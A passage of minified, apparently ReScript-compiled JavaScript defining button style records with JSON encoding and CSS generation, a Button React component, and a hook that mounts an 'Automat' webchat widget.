Ne=L._0;return{TAG:1,_0:{path:".paddingTop"+Ne.path,message:Ne.message,value:Ne.value}}}var Me=F._0;return{TAG:1,_0:{path:".paddingRight"+Me.path,message:Me.message,value:Me.value}}}var je=O._0;return{TAG:1,_0:{path:".paddingLeft"+je.path,message:je.message,value:je.value}}}var Be=R._0;return{TAG:1,_0:{path:".padding"+Be.path,message:Be.message,value:Be.value}}}var We=E._0;return{TAG:1,_0:{path:".borderBottomRightRadius"+We.path,message:We.message,value:We.value}}}var ze=k._0;return{TAG:1,_0:{path:".borderTopRightRadius"+ze.path,message:ze.message,value:ze.value}}}var $e=w._0;return{TAG:1,_0:{path:".borderBottomLeftRadius"+$e.path,message:$e.message,value:$e.value}}}var He=S._0;return{TAG:1,_0:{path:".borderTopLeftRadius"+He.path,message:He.message,value:He.value}}}var qe=x._0;return{TAG:1,_0:{path:".borderRadius"+qe.path,message:qe.message,value:qe.value}}}var Ue=C._0;return{TAG:1,_0:{path:".borderBottomWidth"+Ue.path,message:Ue.message,value:Ue.value}}}var Ke=A._0;return{TAG:1,_0:{path:".borderBottomStyle"+Ke.path,message:Ke.message,value:Ke.value}}}var Ye=T._0;return{TAG:1,_0:{path:".borderBottomColor"+Ye.path,message:Ye.message,value:Ye.value}}}var Xe=_._0;return{TAG:1,_0:{path:".borderTopWidth"+Xe.path,message:Xe.message,value:Xe.value}}}var Qe=b._0;return{TAG:1,_0:{path:".borderTopStyle"+Qe.path,message:Qe.message,value:Qe.value}}}var Ze=y._0;return{TAG:1,_0:{path:".borderTopColor"+Ze.path,message:Ze.message,value:Ze.value}}}var et=h._0;return{TAG:1,_0:{path:".borderRightWidth"+et.path,message:et.message,value:et.value}}}var tt=g._0;return{TAG:1,_0:{path:".borderRightStyle"+tt.path,message:tt.message,value:tt.value}}}var nt=m._0;return{TAG:1,_0:{path:".borderRightColor"+nt.path,message:nt.message,value:nt.value}}}var rt=p._0;return{TAG:1,_0:{path:".borderLeftWidth"+rt.path,message:rt.message,value:rt.value}}}var ot=v._0;return{TAG:1,_0:{path:".borderLeftStyle"+ot.path,message:ot.message,value:ot.value}}}var it=f._0;return{TAG:1,_0:{path:".borderLeftColor"+it.path,message:it.message,value:it.value}}}var at=d._0;return{TAG:1,_0:{path:".borderWidth"+at.path,message:at.message,value:at.value}}}var ut=c._0;return{TAG:1,_0:{path:".borderStyle"+ut.path,message:ut.message,value:ut.value}}}var st=a._0;return{TAG:1,_0:{path:".borderColor"+st.path,message:st.message,value:st.value}}}var lt=o._0;return{TAG:1,_0:{path:".border"+lt.path,message:lt.message,value:lt.value}}}var ct=r._0;return{TAG:1,_0:{path:".transition"+ct.path,message:ct.message,value:ct.value}}}function _e(e,t,n,r,o,i,a,u,s,l,c,d,f,v,p,m,g,h,y,b,_,T,A,C,x,S,w,k,E,R,O,F,L,P,G,D,I,J,V,N,M,j,B,W,z,$,H,q,U,K,Y,X,Q,Z,ee,te,ne){return{transition:e,border:t,borderColor:n,borderStyle:r,borderWidth:o,borderLeftColor:i,borderLeftStyle:a,borderLeftWidth:u,borderRightColor:s,borderRightStyle:l,borderRightWidth:c,borderTopColor:d,borderTopStyle:f,borderTopWidth:v,borderBottomColor:p,borderBottomStyle:m,borderBottomWidth:g,borderRadius:h,borderTopLeftRadius:y,borderBottomLeftRadius:b,borderTopRightRadius:_,borderBottomRightRadius:T,padding:A,paddingLeft:C,paddingRight:x,paddingTop:S,paddingBottom:w,height:k,maxHeight:E,width:R,maxWidth:O,alignContent:F,alignItems:L,justifyContent:P,flexDirection:G,order:D,backgroundColor:I,backgroundImage:J,boxShadow:V,position:N,left:M,right:j,top:B,bottom:W,transform:z,visibility:$,color:H,fontFamily:q,fontSize:U,fontStyle:K,fontWeight:Y,lineHeight:X,letterSpacing:Q,textAlign:Z,textDecoration:ee,textShadow:te}}function Te(e,t){return _e(void 0,m.mergeRecordValues(e,t,h),m.mergeRecordValues(e,t,y),m.mergeRecordValues(e,t,b),m.mergeRecordValues(e,t,_),m.mergeRecordValues(e,t,T),m.mergeRecordValues(e,t,A),m.mergeRecordValues(e,t,C),m.mergeRecordValues(e,t,x),m.mergeRecordValues(e,t,S),m.mergeRecordValues(e,t,w),m.mergeRecordValues(e,t,k),m.mergeRecordValues(e,t,E),m.mergeRecordValues(e,t,R),m.mergeRecordValues(e,t,O),m.mergeRecordValues(e,t,F),m.mergeRecordValues(e,t,L),m.mergeRecordValues(e,t,P),m.mergeRecordValues(e,t,G),m.mergeRecordValues(e,t,D),m.mergeRecordValues(e,t,I),m.mergeRecordValues(e,t,J),m.mergeRecordValues(e,t,V),m.mergeRecordValues(e,t,N),m.mergeRecordValues(e,t,M),m.mergeRecordValues(e,t,j),m.mergeRecordValues(e,t,B),m.mergeRecordValues(e,t,W),m.mergeRecordValues(e,t,z),m.mergeRecordValues(e,t,$),m.mergeRecordValues(e,t,H),m.mergeRecordValues(e,t,q),m.mergeRecordValues(e,t,U),m.mergeRecordValues(e,t,K),m.mergeRecordValues(e,t,Y),m.mergeRecordValues(e,t,X),m.mergeRecordValues(e,t,Q),m.mergeRecordValues(e,t,Z),m.mergeRecordValues(e,t,ee),m.mergeRecordValues(e,t,te),m.mergeRecordValues(e,t,ne),m.mergeRecordValues(e,t,re),m.mergeRecordValues(e,t,oe),m.mergeRecordValues(e,t,ie),m.mergeRecordValues(e,t,ae),m.mergeRecordValues(e,t,ue),m.mergeRecordValues(e,t,se),m.mergeRecordValues(e,t,le),m.mergeRecordValues(e,t,ce),m.mergeRecordValues(e,t,de),m.mergeRecordValues(e,t,fe),m.mergeRecordValues(e,t,ve),m.mergeRecordValues(e,t,pe),m.mergeRecordValues(e,t,me),m.mergeRecordValues(e,t,ge),m.mergeRecordValues(e,t,he))}function Ae(e){return[["cursor","pointer"],["overflow","hidden"],["boxSizing","border-box"],["backgroundSize","cover"],["backgroundPosition","center"],["backgroundRepeat","no-repeat"],["textTransform","unset"],["whiteSpace","pre-line"],["transition",e.transition],["border",e.border],["borderWidth",e.borderWidth],["borderStyle",e.borderStyle],["borderColor",e.borderColor],["borderLeftWidth",e.borderLeftWidth],["borderLeftColor",e.borderLeftColor],["borderLeftStyle",e.borderLeftStyle],["borderRightWidth",e.borderRightWidth],["borderRightColor",e.borderRightColor],["borderRightStyle",e.borderRightStyle],["borderTopWidth",e.borderTopWidth],["borderTopColor",e.borderTopColor],["borderTopStyle",e.borderTopStyle],["borderBottomWidth",e.borderBottomWidth],["borderBottomColor",e.borderBottomColor],["borderBottomStyle",e.borderBottomStyle],["borderRadius",e.borderRadius],["borderTopLeftRadius",e.borderTopLeftRadius],["borderBottomLeftRadius",e.borderBottomLeftRadius],["borderTopRightRadius",e.borderTopRightRadius],["borderBottomRightRadius",e.borderBottomRightRadius],["padding",e.padding],["paddingLeft",e.paddingLeft],["paddingRight",e.paddingRight],["paddingTop",e.paddingTop],["paddingBottom",e.paddingBottom],["height",e.height],["maxHeight",e.maxHeight],["width",e.width],["minHeight",e.height],["minWidth",e.width],["maxWidth",e.maxWidth],["alignContent",e.alignContent],["alignItems",e.alignItems],["justifyContent",e.justifyContent],["flexDirection",e.flexDirection],["order",e.order],["backgroundColor",e.backgroundColor],["backgroundImage",e.backgroundImage],["boxShadow",e.boxShadow],["position",e.position],["left",e.left],["right",e.right],["top",e.top],["bottom",e.bottom],["transform",e.transform],["display",v.fold("flex",(function(e){return v.some("hidden"===e?"none":"flex")}),e.visibility)],["color",e.color],["fontFamily",e.fontFamily],["fontSize",e.fontSize],["fontStyle",e.fontStyle],["fontWeight",e.fontWeight],["lineHeight",e.lineHeight],["letterSpacing",e.letterSpacing],["textAlign",e.textAlign],["textDecoration",e.textDecoration],["textShadow",e.textShadow]]}function Ce(e){return e.border}function xe(e){return e.borderColor}function Se(e){return e.borderWidth}function we(e){return e.borderStyle}function ke(e){return e.borderLeftColor}function Ee(e){return e.borderLeftWidth}function Re(e){return e.borderLeftStyle}function Oe(e){return e.borderRightColor}function Fe(e){return e.borderRightWidth}function Le(e){return e.borderRightStyle}function Pe(e){return e.borderTopColor}function Ge(e){return e.borderTopWidth}function De(e){return e.borderTopStyle}function Ie(e){return e.borderBottomColor}function Je(e){return e.borderBottomWidth}function Ve(e){return e.borderBottomStyle}function Ne(e){return e.borderRadius}function Me(e){return e.borderTopLeftRadius}function je(e){return e.borderBottomLeftRadius}function Be(e){return e.borderTopRightRadius}function We(e){return e.borderBottomRightRadius}function ze(e){return e.backgroundColor}function $e(e){return e.backgroundImage}function He(e){return e.boxShadow}function qe(e){return e.transform}function Ue(e){return e.color}function Ke(e){return e.fontFamily}function Ye(e){return e.fontStyle}function Xe(e){return e.fontWeight}function Qe(e){return e.textDecoration}function Ze(e){return e.textShadow}function et(e){return u.fromArray([["border",i.optionToJson(i.stringToJson,e.border)],["borderColor",i.optionToJson(i.stringToJson,e.borderColor)],["borderWidth",i.optionToJson(i.stringToJson,e.borderWidth)],["borderStyle",i.optionToJson(i.stringToJson,e.borderStyle)],["borderLeftColor",i.optionToJson(i.stringToJson,e.borderLeftColor)],["borderLeftWidth",i.optionToJson(i.stringToJson,e.borderLeftWidth)],["borderLeftStyle",i.optionToJson(i.stringToJson,e.borderLeftStyle)],["borderRightColor",i.optionToJson(i.stringToJson,e.borderRightColor)],["borderRightWidth",i.optionToJson(i.stringToJson,e.borderRightWidth)],["borderRightStyle",i.optionToJson(i.stringToJson,e.borderRightStyle)],["borderTopColor",i.optionToJson(i.stringToJson,e.borderTopColor)],["borderTopWidth",i.optionToJson(i.stringToJson,e.borderTopWidth)],["borderTopStyle",i.optionToJson(i.stringToJson,e.borderTopStyle)],["borderBottomColor",i.optionToJson(i.stringToJson,e.borderBottomColor)],["borderBottomWidth",i.optionToJson(i.stringToJson,e.borderBottomWidth)],["borderBottomStyle",i.optionToJson(i.stringToJson,e.borderBottomStyle)],["borderRadius",i.optionToJson(i.stringToJson,e.borderRadius)],["borderTopLeftRadius",i.optionToJson(i.stringToJson,e.borderTopLeftRadius)],["borderBottomLeftRadius",i.optionToJson(i.stringToJson,e.borderBottomLeftRadius)],["borderTopRightRadius",i.optionToJson(i.stringToJson,e.borderTopRightRadius)],["borderBottomRightRadius",i.optionToJson(i.stringToJson,e.borderBottomRightRadius)],["backgroundColor",i.optionToJson(i.stringToJson,e.backgroundColor)],["backgroundImage",i.optionToJson(i.stringToJson,e.backgroundImage)],["boxShadow",i.optionToJson(i.stringToJson,e.boxShadow)],["transform",i.optionToJson(i.stringToJson,e.transform)],["color",i.optionToJson(i.stringToJson,e.color)],["fontFamily",i.optionToJson(i.stringToJson,e.fontFamily)],["fontStyle",i.optionToJson(i.stringToJson,e.fontStyle)],["fontWeight",i.optionToJson(i.stringToJson,e.fontWeight)],["textDecoration",i.optionToJson(i.stringToJson,e.textDecoration)],["textShadow",i.optionToJson(i.stringToJson,e.textShadow)]])}function tt(e){var t=s.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"border"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderColor"),null));if(0===o.TAG){var a=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderWidth"),null));if(0===a.TAG){var c=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderStyle"),null));if(0===c.TAG){var d=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftColor"),null));if(0===d.TAG){var f=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftWidth"),null));if(0===f.TAG){var v=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderLeftStyle"),null));if(0===v.TAG){var p=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightColor"),null));if(0===p.TAG){var m=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightWidth"),null));if(0===m.TAG){var g=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightStyle"),null));if(0===g.TAG){var h=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopColor"),null));if(0===h.TAG){var y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopWidth"),null));if(0===y.TAG){var b=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopStyle"),null));if(0===b.TAG){var _=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomColor"),null));if(0===_.TAG){var T=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomWidth"),null));if(0===T.TAG){var A=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomStyle"),null));if(0===A.TAG){var C=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRadius"),null));if(0===C.TAG){var x=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopLeftRadius"),null));if(0===x.TAG){var S=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomLeftRadius"),null));if(0===S.TAG){var w=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopRightRadius"),null));if(0===w.TAG){var k=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomRightRadius"),null));if(0===k.TAG){var E=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundColor"),null));if(0===E.TAG){var R=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundImage"),null));if(0===R.TAG){var O=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"boxShadow"),null));if(0===O.TAG){var F=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"transform"),null));if(0===F.TAG){var L=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"color"),null));if(0===L.TAG){var P=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontFamily"),null));if(0===P.TAG){var G=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontStyle"),null));if(0===G.TAG){var D=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontWeight"),null));if(0===D.TAG){var I=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textDecoration"),null));if(0===I.TAG){var J=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textShadow"),null));if(0===J.TAG)return{TAG:0,_0:{border:r._0,borderColor:o._0,borderWidth:a._0,borderStyle:c._0,borderLeftColor:d._0,borderLeftWidth:f._0,borderLeftStyle:v._0,borderRightColor:p._0,borderRightWidth:m._0,borderRightStyle:g._0,borderTopColor:h._0,borderTopWidth:y._0,borderTopStyle:b._0,borderBottomColor:_._0,borderBottomWidth:T._0,borderBottomStyle:A._0,borderRadius:C._0,borderTopLeftRadius:x._0,borderBottomLeftRadius:S._0,borderTopRightRadius:w._0,borderBottomRightRadius:k._0,backgroundColor:E._0,backgroundImage:R._0,boxShadow:O._0,transform:F._0,color:L._0,fontFamily:P._0,fontStyle:G._0,fontWeight:D._0,textDecoration:I._0,textShadow:J._0}};var V=J._0;return{TAG:1,_0:{path:".textShadow"+V.path,message:V.message,value:V.value}}}var N=I._0;return{TAG:1,_0:{path:".textDecoration"+N.path,message:N.message,value:N.value}}}var M=D._0;return{TAG:1,_0:{path:".fontWeight"+M.path,message:M.message,value:M.value}}}var j=G._0;return{TAG:1,_0:{path:".fontStyle"+j.path,message:j.message,value:j.value}}}var B=P._0;return{TAG:1,_0:{path:".fontFamily"+B.path,message:B.message,value:B.value}}}var W=L._0;return{TAG:1,_0:{path:".color"+W.path,message:W.message,value:W.value}}}var z=F._0;return{TAG:1,_0:{path:".transform"+z.path,message:z.message,value:z.value}}}var $=O._0;return{TAG:1,_0:{path:".boxShadow"+$.path,message:$.message,value:$.value}}}var H=R._0;return{TAG:1,_0:{path:".backgroundImage"+H.path,message:H.message,value:H.value}}}var q=E._0;return{TAG:1,_0:{path:".backgroundColor"+q.path,message:q.message,value:q.value}}}var U=k._0;return{TAG:1,_0:{path:".borderBottomRightRadius"+U.path,message:U.message,value:U.value}}}var K=w._0;return{TAG:1,_0:{path:".borderTopRightRadius"+K.path,message:K.message,value:K.value}}}var Y=S._0;return{TAG:1,_0:{path:".borderBottomLeftRadius"+Y.path,message:Y.message,value:Y.value}}}var X=x._0;return{TAG:1,_0:{path:".borderTopLeftRadius"+X.path,message:X.message,value:X.value}}}var Q=C._0;return{TAG:1,_0:{path:".borderRadius"+Q.path,message:Q.message,value:Q.value}}}var Z=A._0;return{TAG:1,_0:{path:".borderBottomStyle"+Z.path,message:Z.message,value:Z.value}}}var ee=T._0;return{TAG:1,_0:{path:".borderBottomWidth"+ee.path,message:ee.message,value:ee.value}}}var te=_._0;return{TAG:1,_0:{path:".borderBottomColor"+te.path,message:te.message,value:te.value}}}var ne=b._0;return{TAG:1,_0:{path:".borderTopStyle"+ne.path,message:ne.message,value:ne.value}}}var re=y._0;return{TAG:1,_0:{path:".borderTopWidth"+re.path,message:re.message,value:re.value}}}var oe=h._0;return{TAG:1,_0:{path:".borderTopColor"+oe.path,message:oe.message,value:oe.value}}}var ie=g._0;return{TAG:1,_0:{path:".borderRightStyle"+ie.path,message:ie.message,value:ie.value}}}var ae=m._0;return{TAG:1,_0:{path:".borderRightWidth"+ae.path,message:ae.message,value:ae.value}}}var ue=p._0;return{TAG:1,_0:{path:".borderRightColor"+ue.path,message:ue.message,value:ue.value}}}var se=v._0;return{TAG:1,_0:{path:".borderLeftStyle"+se.path,message:se.message,value:se.value}}}var le=f._0;return{TAG:1,_0:{path:".borderLeftWidth"+le.path,message:le.message,value:le.value}}}var ce=d._0;return{TAG:1,_0:{path:".borderLeftColor"+ce.path,message:ce.message,value:ce.value}}}var de=c._0;return{TAG:1,_0:{path:".borderStyle"+de.path,message:de.message,value:de.value}}}var fe=a._0;return{TAG:1,_0:{path:".borderWidth"+fe.path,message:fe.message,value:fe.value}}}var ve=o._0;return{TAG:1,_0:{path:".borderColor"+ve.path,message:ve.message,value:ve.value}}}var pe=r._0;return{TAG:1,_0:{path:".border"+pe.path,message:pe.message,value:pe.value}}}function nt(e,t,n,r,o,i,a,u,s,l,c,d,f,v,p,m,g,h,y,b,_,T,A,C,x,S,w,k,E,R,O,F){return{border:e,borderColor:t,borderWidth:n,borderStyle:r,borderLeftColor:o,borderLeftWidth:i,borderLeftStyle:a,borderRightColor:u,borderRightWidth:s,borderRightStyle:l,borderTopColor:c,borderTopWidth:d,borderTopStyle:f,borderBottomColor:v,borderBottomWidth:p,borderBottomStyle:m,borderRadius:g,borderTopLeftRadius:h,borderBottomLeftRadius:y,borderTopRightRadius:b,borderBottomRightRadius:_,backgroundColor:T,backgroundImage:A,boxShadow:C,transform:x,color:S,fontFamily:w,fontStyle:k,fontWeight:E,textDecoration:R,textShadow:O}}function rt(e,t){return nt(m.mergeRecordValues(e,t,Ce),m.mergeRecordValues(e,t,xe),m.mergeRecordValues(e,t,Se),m.mergeRecordValues(e,t,we),m.mergeRecordValues(e,t,ke),m.mergeRecordValues(e,t,Ee),m.mergeRecordValues(e,t,Re),m.mergeRecordValues(e,t,Oe),m.mergeRecordValues(e,t,Fe),m.mergeRecordValues(e,t,Le),m.mergeRecordValues(e,t,Pe),m.mergeRecordValues(e,t,Ge),m.mergeRecordValues(e,t,De),m.mergeRecordValues(e,t,Ie),m.mergeRecordValues(e,t,Je),m.mergeRecordValues(e,t,Ve),m.mergeRecordValues(e,t,Ne),m.mergeRecordValues(e,t,Me),m.mergeRecordValues(e,t,je),m.mergeRecordValues(e,t,Be),m.mergeRecordValues(e,t,We),m.mergeRecordValues(e,t,ze),m.mergeRecordValues(e,t,$e),m.mergeRecordValues(e,t,He),m.mergeRecordValues(e,t,qe),m.mergeRecordValues(e,t,Ue),m.mergeRecordValues(e,t,Ke),m.mergeRecordValues(e,t,Ye),m.mergeRecordValues(e,t,Xe),m.mergeRecordValues(e,t,Qe),m.mergeRecordValues(e,t,Ze))}function ot(e){return[["border",e.border],["borderColor",e.borderColor],["borderWidth",e.borderWidth],["borderStyle",e.borderStyle],["borderLeftColor",e.borderLeftColor],["borderLeftWidth",e.borderLeftWidth],["borderLeftStyle",e.borderLeftStyle],["borderRightColor",e.borderRightColor],["borderRightWidth",e.borderRightWidth],["borderRightStyle",e.borderRightStyle],["borderTopColor",e.borderTopColor],["borderTopWidth",e.borderTopWidth],["borderTopStyle",e.borderTopStyle],["borderBottomColor",e.borderBottomColor],["borderBottomWidth",e.borderBottomWidth],["borderBottomStyle",e.borderBottomStyle],["borderRadius",e.borderRadius],["borderTopLeftRadius",e.borderTopLeftRadius],["borderBottomLeftRadius",e.borderBottomLeftRadius],["borderTopRightRadius",e.borderTopRightRadius],["borderBottomRightRadius",e.borderBottomRightRadius],["backgroundColor",e.backgroundColor],["backgroundImage",e.backgroundImage],["boxShadow",e.boxShadow],["transform",e.transform],["color",e.color],["fontFamily",e.fontFamily],["fontStyle",e.fontStyle],["fontWeight",e.fontWeight],["textDecoration",e.textDecoration],["textShadow",e.textShadow]]}function it(e){return e.out}function at(e){return e.over}function ut(e){return e.click}function st(e){return u.fromArray([["out",i.optionToJson(ye,e.out)],["over",i.optionToJson(et,e.over)],["click",i.optionToJson(et,e.click)]])}function lt(e){var t=s.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.optionFromJson(be,l.getWithDefault(u.get(n,"out"),null));if(0===r.TAG){var o=i.optionFromJson(tt,l.getWithDefault(u.get(n,"over"),null));if(0===o.TAG){var a=i.optionFromJson(tt,l.getWithDefault(u.get(n,"click"),null));if(0===a.TAG)return{TAG:0,_0:{out:r._0,over:o._0,click:a._0}};var c=a._0;return{TAG:1,_0:{path:".click"+c.path,message:c.message,value:c.value}}}var d=o._0;return{TAG:1,_0:{path:".over"+d.path,message:d.message,value:d.value}}}var f=r._0;return{TAG:1,_0:{path:".out"+f.path,message:f.message,value:f.value}}}function ct(e){return[e.out,e.over,e.click]}function dt(e,t){return{out:Te(o._2(v.flatMap,it,e),o._2(v.flatMap,it,t)),over:rt(o._2(v.flatMap,at,e),o._2(v.flatMap,at,t)),click:rt(o._2(v.flatMap,ut,e),o._2(v.flatMap,ut,t))}}function ft(e){var t=ct(e);return d.concat(v.getOrElse(0,v.map((function(e){return m.toCss(Ae,e)}),t[0])),d.mapOption((function(e){var t=e[0];return v.map((function(e){return o._1(t,m.toCss(ot,e))}),e[1])}),{hd:[r.hover,t[1]],tl:{hd:[r.active,t[2]],tl:0}}))}var vt={Inactive:{transition:function(e){return e.transition},border:h,borderColor:y,borderStyle:b,borderWidth:_,borderLeftColor:T,borderLeftStyle:A,borderLeftWidth:C,borderRightColor:x,borderRightStyle:S,borderRightWidth:w,borderTopColor:k,borderTopStyle:E,borderTopWidth:R,borderBottomColor:O,borderBottomStyle:F,borderBottomWidth:L,borderRadius:P,borderTopLeftRadius:G,borderBottomLeftRadius:D,borderTopRightRadius:I,borderBottomRightRadius:J,padding:V,paddingLeft:N,paddingRight:M,paddingTop:j,paddingBottom:B,height:W,maxHeight:z,width:$,maxWidth:H,alignContent:q,alignItems:U,justifyContent:K,flexDirection:Y,order:X,backgroundColor:Q,backgroundImage:Z,boxShadow:ee,position:te,left:ne,right:re,top:oe,bottom:ie,transform:ae,visibility:ue,color:se,fontFamily:le,fontSize:ce,fontStyle:de,fontWeight:fe,lineHeight:ve,letterSpacing:pe,textAlign:me,textDecoration:ge,textShadow:he,t_encode:ye,t_decode:be,make:_e,merge:Te,toTuples:Ae},Active:{border:Ce,borderColor:xe,borderWidth:Se,borderStyle:we,borderLeftColor:ke,borderLeftWidth:Ee,borderLeftStyle:Re,borderRightColor:Oe,borderRightWidth:Fe,borderRightStyle:Le,borderTopColor:Pe,borderTopWidth:Ge,borderTopStyle:De,borderBottomColor:Ie,borderBottomWidth:Je,borderBottomStyle:Ve,borderRadius:Ne,borderTopLeftRadius:Me,borderBottomLeftRadius:je,borderTopRightRadius:Be,borderBottomRightRadius:We,backgroundColor:ze,backgroundImage:$e,boxShadow:He,transform:qe,color:Ue,fontFamily:Ke,fontStyle:Ye,fontWeight:Xe,textDecoration:Qe,textShadow:Ze,t_encode:et,t_decode:tt,make:nt,merge:rt,toTuples:ot},out:it,over:at,click:ut,t_encode:st,t_decode:lt,make:function(e,t,n,r){return{out:e,over:t,click:n}},destructure:ct,merge:dt,fromJson:g.Values.fromJson(lt),toJson:g.Values.toJson(st),toCss:ft},pt=v.some(g.Values.make({out:_e("all .3s ease","1px solid black",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"0.5em",void 0,void 0,void 0,void 0,void 0,void 0,"fit-content",void 0,void 0,"center","center",void 0,void 0,"transparent",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),over:nt("1px solid black",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"black",void 0,void 0,void 0,"white",void 0,void 0,void 0,void 0,void 0),click:nt("1px solid black",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"black",void 0,void 0,void 0,"white",void 0,void 0,void 0,void 0,void 0)},void 0,void 0,void 0,void 0,void 0,void 0));function mt(e){var t=e.children,n=e.name,i=e.onClick,u=e.style,s=e.styles,l=e.classNames,d=void 0!==i?i:function(e){},v=void 0!==u?c.valFromOption(u):{},m=void 0!==s?s:[],h=void 0!==l?l:[],y=g.Api.useBreakpoints(void 0),b=a.useMemo((function(){var e=o._1(r.style,g.Values.toCss(y,ft,g.Values.mergeRecordBreakpoints({out:void 0,over:void 0,click:void 0},dt,f.prepend(pt,m))));return o._3(f.foldLeft,(function(e,t){return e+" "+t}),e,h)}),[h]);return a.createElement(p.make,{props:{"data-name":n},children:a.createElement("button",{className:b,style:v,tabIndex:0,onKeyDown:function(e){if(13===e.keyCode||32===e.keyCode)return o._1(d,e)},onClick:d},t)})}mt.displayName="Button";var gt=mt;t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.Styles=vt,t.defaultButtonStyles=pt,t.make=gt},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(21),a=n(2),u=n(36),s=n(105),l=n(54),c=n(293),d=n(57),f=n(166),v=n(179),p=n(155),m=n(219),g=n(162);function h(e,t,n,o,u){var s=void 0!==t?t:function(e){};return i.flatMap((function(t){return i.suspend((function(i){return c.create(window,document,v.ApiRoutes.webchatSource(n.apiRoot),o,g.compileOptions(l.map((function(e){return"#"+e}),l.map((function(e){return e.id}),e)),n,u,t,o)).then((function(e){return r._1(s,(function(t){return a.some(e)})),e.setSendMessageFormState(u.showSendMessageForm?"visible":"hidden"),null!==u.theme&&e.setTheme(u.theme),null!==u.configuration&&e.setConfiguration(u.configuration),Promise.resolve(e)}))}))}),n.getCID)}function y(e,t){return 0!==t.TAG?d.error("Injectables_Webchat-ConductorCore",t._0):(r._2(u.map,(function(e){return l.map((function(e){e.className=m.jankClass}),f.ofNode(e))}),Array.prototype.slice.call(document.querySelectorAll("#automat-webchat-"+e))),d.info("Injectables_Webchat-ConductorCore","Webchat Instance mounted successfully"))}function b(e,t,n,r){var a=void 0===e||e,u=void 0!==t&&t,c=p.ReactContext.useContext(void 0),d=o.useState((function(){})),f=d[1];return o.useEffect((function(){l.isNone(c)&&s.error("Injectables_Webchat-ConductorCore","Could not create a webchat instance, as the Automat Context was not found."),a&&l.map((function(e){var t=p.resolveIntegrationId(n,e);return i.unsafeRunAsync((function(e){return y(t,e)}),h(void 0,u?f:void 0,e,t,r))}),c)}),[]),d[0]}t.Options=void 0,t.Instance=void 0,t.InstanceOpts=void 0,t.External=void 0,t.ExternalOptions=void 0,t.RO=void 0,t.IO=void 0,t.useWebchat=b,t.useWebchatWithRef=function(e,t,n,r){var a=p.ReactContext.useContext(void 0),u=o.useState((function(){})),c=u[1],d=o.useRef(!1),f=n.current;return o.useEffect((function(){if(l.isNone(a)&&s.error("Injectables_Webchat-ConductorCore","Could not create a webchat instance, as the Automat Context was not found."),void 0!==a&&null!=f&&!1===d.current){d.current=!0;var e=p.resolveIntegrationId(t,a);i.unsafeRunAsync((function(t){return y(e,t)}),h(void 0,c,a,e,r))}})),u[0]},t.useOpenableWebchat=function(e,t,n){var r=b(e,!0,t,n);return o.useCallback((function(e){l.map((function(e){e.setChatOpenState("opened")}),r)}),[r])}},function(e,t,n){"use strict";var r=n(2);var o={make:function(e,t,n,r,o,i,a,u,s){return void 0===o&&void 0===i&&void 0===a&&void 0===u?{desktop:{bottom:r,left:n,right:t,top:e},mobile:{bottom:r,left:n,right:t,top:e}}:{desktop:{bottom:r,left:n,right:t,top:e},mobile:{bottom:u,left:a,right:i,top:o}}}};var i={toString:function(e){return"bottomRight"===e?"bottomRight":"bottom"===e?"bottom":"topLeft"===e?"topLeft":"right"===e?"right":"top"===e?"top":"bottomLeft"===e?"bottomLeft":"topRight"===e?"topRight":"left"},fromString:function(e){switch(e){case"bottom":return"bottom";case"bottomLeft":return"bottomLeft";case"bottomRight":return"bottomRight";case"left":return"left";case"right":return"right";case"top":return"top";case"topLeft":return"topLeft";case"topRight":return"topRight";default:return"left"}}};var 